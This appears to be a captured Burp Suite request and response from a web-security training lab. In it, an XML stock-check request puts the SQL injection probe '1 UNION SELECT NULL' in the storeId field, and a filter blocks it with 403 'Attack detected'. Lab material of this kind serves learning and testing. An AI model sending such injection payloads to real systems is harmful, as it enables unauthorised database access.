 Request
Pretty Raw Hex Hackvertor \n
POST /product/stock HTTP/2
Host: 0a69007903aa449480176236007b0002.web-security-academy.net
Cookie: session=PIFTUkZb4ZHhwiuodgB6Te6JYVyFBU2p
Content-Length: 125
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Content-Type: application/xml
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Origin:
https://0a69007903aa449480176236007b0002.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a69007903aa449480176236007b0002.web-security-academy.net
/product?productId=2
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"